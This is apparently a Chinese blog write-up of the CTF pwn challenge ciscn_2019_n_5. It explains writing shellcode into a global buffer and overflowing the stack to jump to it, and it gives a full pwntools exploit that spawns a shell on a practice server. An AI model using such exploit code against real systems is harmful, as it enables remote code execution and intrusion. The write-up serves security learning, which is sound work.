pwn | ciscn_2019_n_5

pwn | ciscn_2019_n_5



很简单,啥保护都没有

思路也很简单,直接全局变量写shellcode然后栈溢出跳转过去。

存在一点点问题,就是本地ubuntu20bss段执行不了shellcode,目标机器ubuntu18可以执行【很怪,这个地方一直没弄明白】。

exp:

from pwn import *

context.log_level='debug'

context.arch = 'amd64'

context.os = 'linux'

shellcode = shellcraft.sh()

# print(shellcode)

shellcode = asm(shellcode)

# p = process('./ciscn_2019_n_5')

p = remote('node4.buuoj.cn', 29984)

p.recvuntil('name')

p.sendline(shellcode)

p.recvuntil('name')

payload = 0x28*b'a'+ p64(0x0000000000601080)

print(payload)

p.sendline(payload)

p.interactive()

有一点想法就是,工欲善其事,必先利其器。

在之后学习的时候首先还是应该把工具玩熟练,不至于每次还得查怎么用怎么用,比如说gdb,虽然每次都能弄出来,但是还是得查,比如说怎么查内存什么的,还是得练熟了才行(还是图形化香啊)。

本文来自博客园,作者:Mz1,转载请注明原文链接:https://www.cnblogs.com/Mz1-rc/p/16924471.html

如果有问题可以在下方评论或者email:mzi_mzi@163.com

分类:

ctf_pwn

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 使用C#创建一个MCP客户端

· 分享一个免费、快速、无限量使用的满血 DeepSeek R1 模型,支持深度思考和联网搜索!

· ollama系列1:轻松3步本地部署deepseek,普通电脑可用

· 基于 Docker 搭建 FRP 内网穿透开源项目(很简单哒)

· 按钮权限的设计及实现